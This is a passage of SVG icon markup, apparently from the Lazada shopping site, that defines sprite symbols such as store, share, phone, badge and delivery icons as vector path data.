      d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
    </path>
    <path
      d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
    </path>
  </symbol>
  <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
    <path
      d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
    </path>
    <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
    <path
      d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
    <path
      d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
    <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
  </symbol>
  <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
    <path
      d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
    </path>
  </symbol>
  <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
    <path
      d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
      fill=""></path>
    <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
      fill=""></path>
  </symbol>
  <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
    <path
      d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
    </path>
  </symbol>
  <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
    <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
    </path>
    <path
      d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
    <path
      d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
      fill="#FF9000"></path>
  </symbol>
  <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
    <path
      d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
    </path>
  </symbol>
  <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
    <path
      d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
    <path
      d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
      fill="#2196F3"></path>
  </symbol>
  <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
    <path
      d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
      fill="#1A9CB7"></path>
  </symbol>
  <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
    <path
      d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
    <path
      d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
      fill="#979797"></path>
    <path
      d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
    <path
      d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
    </path>
  </symbol>
  <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
    <path
      d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
    <path
      d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
    <path
      d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
      fill="#3B5998"></path>
    <path
      d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
    <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
    <path
      d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
      fill="#FFFFFF"></path>
    <path
      d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
      fill="#FFFFFF"></path>
    <path
      d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
    <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
    <path
      d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
    <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
    <path
      d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
      fill="#FFFFFF"></path>
    <path
      d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
      fill="#06A97F"></path>
  </symbol>
  <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
    <path
      d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
      fill="#38C0C6"></path>
    <path
      d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
      fill="#FFCD05"></path>
  </symbol>
  <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
    <path
      d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
      fill="#00374C"></path>
    <path
      d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
      fill="#F07025"></path>
    <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
  </symbol>
  <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
    <path
      d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
    </path>
  </symbol>
  <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
    <path
      d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
    <path
